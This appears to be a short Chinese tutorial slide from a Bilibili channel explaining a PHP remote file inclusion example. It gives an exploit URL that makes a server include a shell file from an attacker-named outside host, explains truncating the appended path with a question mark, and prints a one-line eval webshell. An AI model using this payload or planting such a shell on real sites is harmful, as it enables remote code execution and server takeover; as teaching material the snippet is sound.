 网络小骑士 bilibili
例题讲解
Demo4：
利用：
http://www.example.com/demo4.php?param=http:// www.xx.com/attacker/PHPshell.txt?
代码相当于：require_once 'http://www.xx.comattacker/PHPshell.txt?/action/m_share.PHP'
字符截断：问号后面的代码被解释为querystring
一句话木马（ shell.txt ）：<?php eval(POST['hacker']) ?>